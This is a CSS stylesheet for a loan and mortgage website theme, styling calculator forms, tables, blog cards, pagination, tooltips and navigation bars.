.mortgage-form .cal-result .cal-info, .loan-form .cal-result .cal-info {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.mortgage-form .cal-result .cal-info li, .loan-form .cal-result .cal-info li {
  margin: 0;
  padding: 14px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  font-size: 16px;
  border-top: 1px solid #eee;
}

.mortgage-form .cal-result .cal-info li span, .loan-form .cal-result .cal-info li span {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  font-weight: 600;
}

.mortgage-form .cal-result .cal-info li .meta-value, .loan-form .cal-result .cal-info li .meta-value {
  text-align: right;
}

.mortgage-form .cal-result .cal-info li:first-child, .loan-form .cal-result .cal-info li:first-child {
  border-top: none;
  padding-top: 0;
}

.mortgage-form .cal-result .cal-info li:last-child, .loan-form .cal-result .cal-info li:last-child {
  border-top: none;
  padding-bottom: 0;
  margin-bottom: -5px;
}

.mortgage-form .cal-result h2, .loan-form .cal-result h2 {
  border-bottom: 1px solid #eee;
  padding-bottom: 10px;
  margin-bottom: 15px;
  font-weight: 600;
  font-size: 30px;
}

.mortgage-form label, .loan-form label {
  margin-bottom: 8px;
  margin-top: -5px;
  display: block;
  color: #000;
}

/*================================================
Wishlist Area CSS
=================================================*/
.search-data-table table {
  margin-bottom: 0;
}

.search-data-table table thead tr {
  border: none;
}

.search-data-table table thead tr th {
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  padding: 15px 20px;
  border: none;
  font-size: 15.5px;
  font-weight: 500;
}

.search-data-table table tbody tr {
  border-color: #eeeeee;
}

.search-data-table table tbody tr td {
  color: #111;
  vertical-align: middle;
  white-space: nowrap;
  font-weight: 500;
  font-size: 16px;
  padding-left: 20px;
  padding-right: 20px;
  border-color: #eaedff;
  border-left: none;
  border-right: none;
}

.search-data-table table tbody tr td img {
  width: 80px;
}

.search-data-table table tbody tr td a {
  display: inline-block;
}

.search-data-table table tbody tr td.product-stock-status span {
  display: inline-block;
  position: relative;
  padding-left: 0;
}

.search-data-table table tbody tr td.product-stock-status span i {
  position: absolute;
  top: 4px;
  left: 0;
}

.search-data-table table tbody tr td.product-stock-status span.in-stock {
  color: #297e29;
}

.search-data-table table tbody tr td.product-stock-status span.out-stock {
  color: #ffb453;
}

.res-not-found {
  background-color: #fafafa;
  padding: 20px 30px;
  margin-top: 30px;
}

.res-not-found h2 {
  font-size: 26px;
  font-weight: 600;
}

.res-not-found p span {
  font-weight: 600;
}

/*================================================
Page Title Area CSS
=================================================*/
/*page-title*/
.page-title-area {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  word-break: break-all;
  z-index: 1;
  position: relative;
  background: linear-gradient(50.48deg, #15d09a -2.06%, #10c317 93.55%);
  padding-bottom: 100px;
  padding-top: 100px;
}

.page-title-content {
  text-align: center;
}

.page-title-content h2 {
  color: var(--whiteColor);
  margin-bottom: 0;
  font-size: 40px;
  font-weight: 700;
}

.page-title-content ul {
  padding-left: 0;
  list-style-type: none;
  margin-bottom: 0;
  margin-top: 15px;
}

.page-title-content ul li {
  color: var(--whiteColor);
  display: inline-block;
  position: relative;
  font-size: 16px;
  opacity: .9;
  margin-left: 15px;
  margin-right: 15px;
}

.page-title-content ul li:last-child {
  margin-right: 0;
}

.page-title-content ul li:last-child::before {
  display: none;
}

.page-title-content ul li:first-child {
  margin-left: 0;
}

.page-title-content ul li a {
  color: var(--whiteColor);
}

.page-title-content ul li::before {
  margin-top: 1px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  right: -20px;
  content: '';
  position: absolute;
  width: 5px;
  height: 5px;
  background-color: var(--whiteColor);
  border-radius: 50%;
}

.navbar-brand h2 {
  font-weight: 600;
  font-size: 30px;
  margin: 0;
}

.hide-wp-nav.menu-shrink {
  padding-top: 38px;
}

.navbar-light-four .navbar-brand h2 {
  color: #fff;
}

/*================================================
Loan Calculator Area CSS
=================================================*/
.calculator-form {
  padding: 50px;
  max-width: 600px;
  margin: auto;
  background-color: #f5f5f5;
}

.calculator-form .text {
  text-align: center;
  margin-bottom: 35px;
}

.calculator-form .text span {
  color: var(--blackColor);
}

.calculator-form .text h3 {
  font-size: 36px;
  margin-bottom: 0;
  color: var(--blackColor);
  font-weight: 400;
}

.calculator-form .one-section-title h2 {
  font-size: 35px;
  text-transform: capitalize;
}

.calculator-form .form-group {
  margin-bottom: 15px;
}

.calculator-form .form-group label {
  color: var(--blackColor) !important;
  margin-bottom: 5px;
  font-weight: 500;
}

.calculator-form .form-group .form-control {
  background-color: #fff;
  border: 1px solid #eee;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  height: 50px;
  border-radius: 0;
  color: var(--blackColor);
  font-size: 16px;
}

.calculator-form .form-group .form-control::-webkit-input-placeholder {
  color: var(--blackColor);
}

.calculator-form .form-group .form-control:-ms-input-placeholder {
  color: var(--blackColor);
}

.calculator-form .form-group .form-control::-ms-input-placeholder {
  color: var(--blackColor);
}

.calculator-form .form-group .form-control::placeholder {
  color: var(--blackColor);
}

.calculator-form .calculator-btn {
  text-align: center;
  margin-top: 25px;
}

.calculator-form .calculator-btn .btn-one {
  display: inline-block;
  padding: 12px 60px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border-radius: 5px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-right: 15px;
}

.calculator-form .calculator-btn .btn-one:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.calculator-form .calculator-btn .btn-two {
  display: inline-block;
  padding: 12px 30px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border-radius: 5px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.calculator-form .calculator-btn .btn-two:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.calculator-form .nice-select ul.list li {
  color: #111111;
}

/*================================================
Table Area CSS
=================================================*/
.table-area .container {
  max-width: 1140px;
}

.table-area .table {
  margin-bottom: 0;
}

.table-area .table thead th {
  border: none;
  background-color: #f9fafb;
  color: #000;
  font-weight: 600;
  font-size: 16px;
}

.table-area .table-bordered td, .table-area .table-bordered th {
  border: 1px solid #f0f0f0;
  font-weight: 400;
  color: #777;
  overflow-x: auto;
  padding: 15px;
}

.table-area .table-striped tbody tr:nth-of-type(odd) {
  background-color: unset;
}

.table-area .text-nowrap {
  font-weight: 400;
  color: #777;
}

.table-area .table-responsive {
  overflow-x: unset;
}

.calculator-btn .btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 16px 75px 16px;
  border-radius: 4px;
  font-size: 17px;
  display: inline-block;
  border: 0;
  text-transform: capitalize;
}

.calculator-btn .btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.calculator-btn .btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.calculator-btn .btn:hover:before {
  width: 0;
}

/*================================================
Blog Area CSS
=================================================*/
.single-blog {
  margin-bottom: 25px;
}

.single-blog .image {
  overflow: hidden;
  position: relative;
}

.single-blog .image img {
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.single-blog .image .tag {
  background: linear-gradient(279.99deg, #9F5FF1 -1.19%, #FF54B0 50.99%, #FF9F5A 100%);
  color: var(--whiteColor);
  position: absolute;
  border-radius: 2px;
  padding: 4px 15px;
  left: 15px;
  top: 15px;
  font-size: 13px;
  font-weight: 500;
}

.single-blog .blog-content {
  margin-top: 20px;
}

.single-blog .blog-content ul {
  list-style-type: none;
  margin-bottom: 12px;
  padding-left: 0;
}

.single-blog .blog-content ul li {
  color: #777;
  display: inline-block;
  padding-left: 19px;
  margin-right: 15px;
  position: relative;
}

.single-blog .blog-content ul li i {
  left: 0;
  top: 1px;
  position: absolute;
  color: var(--mainColor);
}

.single-blog .blog-content ul li a {
  color: #777;
}

.single-blog .blog-content ul li a:hover {
  color: var(--mainColor);
}

.single-blog .blog-content h3 {
  line-height: 1.5;
  margin-bottom: 0;
  font-size: 20px;
  font-weight: 700;
}

.single-blog .blog-content h3 a {
  -webkit-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
  transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
  position: relative;
  padding: 0.1% 0px;
  display: inline;
  color: inherit;
  background-image: -webkit-gradient(linear, left top, right top, from(currentColor), to(currentColor));
  background-image: linear-gradient(to right, currentColor 0%, currentColor 100%);
  background-size: 0px 2px;
  background-position: 0px 95%;
  background-repeat: no-repeat;
}

.single-blog .blog-content h3 a:hover {
  background-size: 100% 2px;
}

.single-blog .blog-content .default-btn {
  margin-top: 20px;
}

.single-blog:hover .image img {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

/*default-btn*/
.default-btn {
  z-index: 1;
  border: none;
  position: relative;
  padding: 12px 35px;
  border-radius: 0;
  display: inline-block;
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  -webkit-box-shadow: 0px 12px 35px rgba(21, 208, 154, 0.25);
          box-shadow: 0px 12px 35px rgba(21, 208, 154, 0.25);
  font-size: var(--fontSize);
  font-weight: 600;
}

.default-btn::before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  top: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 0;
  background: var(--mainColor);
}

.default-btn:hover {
  background-color: var(--mainColor);
  color: var(--whiteColor);
}

.default-btn:hover::before {
  opacity: 0;
  visibility: hidden;
}

/*pagination*/
/*================================================
Pagination Area CSS
=================================================*/
.pagination-area {
  margin-top: 20px;
  padding-top: 30px;
  border-top: 1px solid #eeeeee;
}

.pagination-area .nav-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.pagination-area .page-numbers {
  width: 45px;
  height: 45px;
  border: none;
  display: block;
  line-height: 45px;
  position: relative;
  text-align: center;
  border-radius: 50%;
  color: #000;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#eaeef3));
  background: linear-gradient(180deg, #ffffff 0%, #eaeef3 100%);
  -webkit-box-shadow: 0 5px 15px 0 rgba(107, 124, 147, 0.15), 0 2px 4px 0 rgba(107, 124, 147, 0.2), inset 0 -2px 0 0 #c2cfde;
          box-shadow: 0 5px 15px 0 rgba(107, 124, 147, 0.15), 0 2px 4px 0 rgba(107, 124, 147, 0.2), inset 0 -2px 0 0 #c2cfde;
  font-size: 15px;
  font-weight: 700;
  margin-left: 5px;
  margin-right: 5px;
}

.pagination-area .page-numbers.next {
  margin-left: auto;
}

.pagination-area .page-numbers.previous {
  margin-right: auto;
}

.pagination-area .page-numbers:hover {
  color: var(--mainColor);
}

.pagination-area .page-numbers.current {
  background: var(--whiteColor);
  color: var(--mainColor);
}

.pagination-area .page-numbers:first-child {
  margin-left: 0;
}

.pagination-area .page-numbers:last-child {
  margin-right: 0;
}

.pagination-area .page-numbers i {
  font-size: 25px;
  position: relative;
  top: 4px;
}

.footer-area .single-footer-widget h3 {
  font-size: 20px;
  font-weight: 700;
  color: #fff;
}

.footer-area .single-footer-widget .share-link {
  margin-top: 20px;
}

.footer-area .single-footer-widget .share-link a {
  margin-right: 5px;
}

.footer-area .single-footer-widget .share-link a:last-child {
  margin-right: 0;
}

.footer-area .single-footer-widget .share-link a i {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 35px;
  border-radius: 50px;
  font-size: 18px;
  background-color: transparent;
  border: 1px solid #8f8f8f;
  color: #8f8f8f;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  text-align: center;
}

.footer-area .single-footer-widget .share-link a i:hover {
  background-color: #8f8f8f;
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
  color: var(--whiteColor);
}

.footer-area .single-footer-widget .footer-information {
  padding-left: 0;
  list-style-type: none;
  margin-bottom: 0;
}

.footer-area .single-footer-widget .footer-information li {
  display: block;
  font-size: 16px;
  color: #bdcbd5;
  margin-bottom: 12px;
  position: relative;
  padding-left: 33px;
}

.footer-area .single-footer-widget .footer-information li:last-child {
  margin-bottom: 0;
}

.footer-area .single-footer-widget .footer-information li::before {
  display: none;
}

.footer-area .single-footer-widget .footer-information li i {
  position: absolute;
  top: 2px;
  left: 0;
  font-size: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.footer-area .single-footer-widget .footer-information li span {
  font-weight: 600;
}

.footer-area .single-footer-widget .footer-information li a {
  color: #bdcbd5;
}

.footer-area .single-footer-widget .footer-information li a:hover {
  color: var(--mainColor);
}

.test-class {
  z-index: 1;
}

/*================================================
404 Error Area CSS
=================================================*/
.error-content {
  text-align: center;
  margin: 0 auto;
  max-width: 750px;
}

.error-content h3 {
  font-size: 35px;
  margin-top: 35px;
  margin-bottom: 18px;
}

.error-content p {
  max-width: 520px;
  margin: 0 auto 20px;
}

.four-step-slider-two.owl-theme .owl-nav.disabled + .owl-dots {
  margin-bottom: -10px;
}

.et-demo-options-toolbar {
  position: fixed;
  top: 50%;
  width: 40px;
  right: 0;
  line-height: 60px;
  border: 1px solid #eee;
  border-right: 0;
  border-radius: 5px 0 0 5px;
  z-index: 99999;
  background: #fff;
  text-align: center;
  -webkit-box-shadow: -3px 0 10px -2px rgba(0, 0, 0, 0.1);
  box-shadow: -3px 0 10px -2px rgba(0, 0, 0, 0.1);
}

.et-demo-options-toolbar a {
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  color: #111;
}

.et-demo-options-toolbar a:focus, .et-demo-options-toolbar a:hover {
  color: #111 !important;
}

[class*=hint--] {
  position: relative;
  display: inline-block;
}

[class*=hint--]:before,
[class*=hint--]:after {
  position: absolute;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  visibility: hidden;
  opacity: 0;
  z-index: 1000000;
  pointer-events: none;
  -webkit-transition: .3s ease;
  transition: .3s ease;
  -webkit-transition-delay: 0ms;
  transition-delay: 0ms;
}

[class*=hint--]:hover:before,
[class*=hint--]:hover:after {
  visibility: visible;
  opacity: 1;
}

[class*=hint--]:hover:before,
[class*=hint--]:hover:after {
  -webkit-transition-delay: .1s;
  transition-delay: .1s;
}

[class*=hint--]:before {
  content: '';
  position: absolute;
  background: 0 0;
  border: 7px solid transparent;
  z-index: 1000001;
}

[class*=hint--]:after {
  background: #000;
  color: #fff;
  padding: 8px 10px;
  font-size: 14px;
  line-height: 15px;
  white-space: nowrap;
  border-radius: 5px;
}

[class*=hint--][aria-label]:after {
  content: attr(aria-label);
}

[class*=hint--][data-hint]:after {
  content: attr(data-hint);
}

[aria-label='']:before,
[aria-label='']:after,
[data-hint='']:before,
[data-hint='']:after {
  display: none !important;
}

.hint--top-left:before {
  border-top-color: #000;
}

.hint--top-right:before {
  border-top-color: #000;
}

.hint--top:before {
  border-top-color: #000;
}

.hint--bottom-left:before {
  border-bottom-color: #000;
}

.hint--bottom-right:before {
  border-bottom-color: #000;
}

.hint--bottom:before {
  border-bottom-color: #000;
}

.hint--left:before {
  border-left-color: #000;
}

.hint--right:before {
  border-right-color: #000;
}

.hint--top:before {
  margin-bottom: -13px;
}

.hint--top:before,
.hint--top:after {
  bottom: 100%;
  left: 50%;
}

.hint--top:before {
  left: calc(50% - 7px);
}

.hint--top:after {
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.hint--top:hover:before {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top:hover:after {
  -webkit-transform: translateX(-50%) translateY(-8px);
  transform: translateX(-50%) translateY(-8px);
}

.hint--bottom:before {
  margin-top: -13px;
}

.hint--bottom:before,
.hint--bottom:after {
  top: 100%;
  left: 50%;
}

.hint--bottom:before {
  left: calc(50% - 7px);
}

.hint--bottom:after {
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.hint--bottom:hover:before {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom:hover:after {
  -webkit-transform: translateX(-50%) translateY(8px);
  transform: translateX(-50%) translateY(8px);
}

.hint--right:before {
  margin-left: -13px;
  margin-bottom: -7px;
}

.hint--right:after {
  margin-bottom: -15px;
}

.hint--right:before,
.hint--right:after {
  left: 100%;
  bottom: 50%;
}

.hint--right:hover:before {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}

.hint--right:hover:after {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}

.hint--left:before {
  margin-right: -13px;
  margin-bottom: -7px;
}

.hint--left:after {
  margin-bottom: -15px;
}

.hint--left:before,
.hint--left:after {
  right: 100%;
  bottom: 50%;
}

.hint--left:hover:before {
  -webkit-transform: translateX(-8px);
  transform: translateX(-8px);
}

.hint--left:hover:after {
  -webkit-transform: translateX(-8px);
  transform: translateX(-8px);
}

.hint--top-left:before {
  margin-bottom: -13px;
}

.hint--top-left:before,
.hint--top-left:after {
  bottom: 100%;
  left: 50%;
}

.hint--top-left:before {
  left: calc(50% - 7px);
}

.hint--top-left:after {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}

.hint--top-left:after {
  margin-left: 14px;
}

.hint--top-left:hover:before {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top-left:hover:after {
  -webkit-transform: translateX(-100%) translateY(-8px);
  transform: translateX(-100%) translateY(-8px);
}

.hint--top-right:before {
  margin-bottom: -13px;
}

.hint--top-right:before,
.hint--top-right:after {
  bottom: 100%;
  left: 50%;
}

.hint--top-right:before {
  left: calc(50% - 7px);
}

.hint--top-right:after {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.hint--top-right:after {
  margin-left: -14px;
}

.hint--top-right:hover:before {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top-right:hover:after {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--bottom-left:before {
  margin-top: -13px;
}

.hint--bottom-left:before,
.hint--bottom-left:after {
  top: 100%;
  left: 50%;
}

.hint--bottom-left:before {
  left: calc(50% - 7px);
}

.hint--bottom-left:after {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}

.hint--bottom-left:after {
  margin-left: 14px;
}

.hint--bottom-left:hover:before {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom-left:hover:after {
  -webkit-transform: translateX(-100%) translateY(8px);
  transform: translateX(-100%) translateY(8px);
}

.hint--bottom-right:before {
  margin-top: -13px;
}

.hint--bottom-right:before,
.hint--bottom-right:after {
  top: 100%;
  left: 50%;
}

.hint--bottom-right:before {
  left: calc(50% - 7px);
}

.hint--bottom-right:after {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.hint--bottom-right:after {
  margin-left: -14px;
}

.hint--bottom-right:hover:before {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom-right:hover:after {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

[class*=hint--]:after {
  -webkit-box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.3);
  box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.3);
}

.hint--white:after {
  color: #111;
  background-color: #fff;
  text-shadow: 0 -1px 0px #bfbfbf;
}

.hint--white.hint--top-left:before {
  border-top-color: #fff;
}

.hint--white.hint--top-right:before {
  border-top-color: #fff;
}

.hint--white.hint--top:before {
  border-top-color: #fff;
}

.hint--white.hint--bottom-left:before {
  border-bottom-color: #fff;
}

.hint--white.hint--bottom-right:before {
  border-bottom-color: #fff;
}

.hint--white.hint--bottom:before {
  border-bottom-color: #fff;
}

.hint--white.hint--left:before {
  border-left-color: #fff;
}

.hint--white.hint--right:before {
  border-right-color: #fff;
}

.hint--rounded:after {
  border-radius: 4px;
}

.hint--no-animate:before,
.hint--no-animate:after {
  -webkit-transition-duration: 0ms;
  transition-duration: 0ms;
}

.hint--bounce:before,
.hint--bounce:after {
  -webkit-transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24), -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
}

.blog-style-area2 .blog-style-left-card {
  margin-bottom: 30px;
}

/*
New Demo CSS
======================================================*/
/*----- main-section-title CSS -----*/
.main-section-title {
  margin-bottom: 45px;
  text-align: center;
}

.main-section-title .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 12px;
}

.main-section-title h2 {
  font-size: 40px;
  font-weight: bold;
  margin-bottom: 0;
}

/*----- main-default-btn CSS -----*/
.main-default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.main-default-btn:hover {
  background-color: var(--blackColor);
}

/*----- Main Top Header Area CSS -----*/
.main-top-header {
  background-color: var(--blackColor);
  padding-top: 15px;
  padding-bottom: 15px;
}

.main-top-header .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-top-header.hide-wp-nav {
  margin-top: 32px;
}

.top-header-information {
  padding: 0;
  margin-bottom: 0;
}

.top-header-information li {
  list-style-type: none;
  display: inline-block;
  margin-right: 20px;
  font-size: 14px;
}

.top-header-information li:last-child {
  margin-right: 0;
}

.top-header-information li span {
  color: var(--whiteColor);
  font-weight: 600;
  font-size: 14px;
}

.top-header-information li a {
  color: #DDDDDD;
}

.top-header-information li a:hover {
  color: var(--secondaryColor);
}

.top-header-social {
  padding: 0;
  margin-bottom: 0;
  text-align: end;
}

.top-header-social li {
  list-style-type: none;
  display: inline-block;
  margin-right: 10px;
}

.top-header-social li:last-child {
  margin-right: 0;
}

.top-header-social li a i {
  display: inline-block;
  height: 30px;
  width: 30px;
  line-height: 30px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  text-align: center;
  border-radius: 50px;
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.top-header-social li a i:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.navbar-style-three.hide-wp-nav.is-sticky {
  margin-top: 32px;
}

.navbar-style-three .logo a h2 {
  margin: 0;
}

/*----- Main Navbar Area CSS -----*/
.main-navbar .navbar.is-sticky {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 999;
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
  background-color: var(--whiteColor) !important;
  -webkit-animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
          animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
}

.main-navbar .navbar.navbar-light {
  padding-left: 0;
  padding-right: 0;
  padding-top: 15px;
  padding-bottom: 15px;
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
}

.main-navbar .navbar.navbar-light .others-option .option-item {
  margin-right: 25px;
}

.main-navbar .navbar.navbar-light .others-option .option-item:last-child {
  margin-right: 0;
}

.main-navbar .navbar.navbar-light .others-option .option-item .log-in {
  color: var(--blackColor);
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.main-navbar .navbar.navbar-light .others-option .option-item .log-in:hover {
  color: var(--secondaryColor);
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding: 15px 25px;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor);
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 5px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 50%;
  width: 550px;
  height: 550px;
  margin: auto;
  background-color: var(--secondaryColor);
  border-radius: 50%;
  z-index: -1;
  -webkit-transform-origin: top center;
          transform-origin: top center;
  -webkit-transform: translateX(-50%) translateY(-5%) scale(0.4);
          transform: translateX(-50%) translateY(-5%) scale(0.4);
  -webkit-transition: -webkit-transform .9s;
  transition: -webkit-transform .9s;
  transition: transform .9s;
  transition: transform .9s, -webkit-transform .9s;
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up:hover {
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up:hover:before {
  -webkit-transition: -webkit-transform 1s;
  transition: -webkit-transform 1s;
  transition: transform 1s;
  transition: transform 1s, -webkit-transform 1s;
  -webkit-transform: translateX(-45%) translateY(0) scale(1);
          transform: translateX(-45%) translateY(0) scale(1);
  -webkit-transform-origin: bottom center;
          transform-origin: bottom center;
}

.main-navbar .navbar .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-navbar .navbar.navbar-style-two {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 9;
  background-color: transparent !important;
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.main-navbar .navbar.navbar-style-two.is-sticky {
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
  background-color: var(--whiteColor) !important;
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .log-in {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .log-in:hover {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .sign-up {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .sign-up::before {
  background-color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .call-btn {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .call-btn:hover {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .logo {
  padding: 0 55px 0 0;
}

.main-navbar .navbar.navbar-style-two.navbar-light .navbar-nav {
  margin-right: auto;
  margin-left: 0;
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in {
  color: var(--whiteColor);
  font-weight: 500;
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in:hover {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up {
  background: var(--whiteColor);
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up::before {
  background-color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
  color: var(--whiteColor);
  font-weight: 500;
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn:hover {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light {
  background-color: var(--blackColor) !important;
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .logo a h2 {
  color: var(--whiteColor);
  margin: 0;
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a {
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a:hover, .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a:focus, .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a.active {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item .dropdown-toggle::before, .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item .dropdown-toggle::after {
  background-color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item .dropdown-menu li a {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .others-option .option-item .log-in {
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .others-option .option-item .log-in:hover {
  color: var(--mainColor);
}

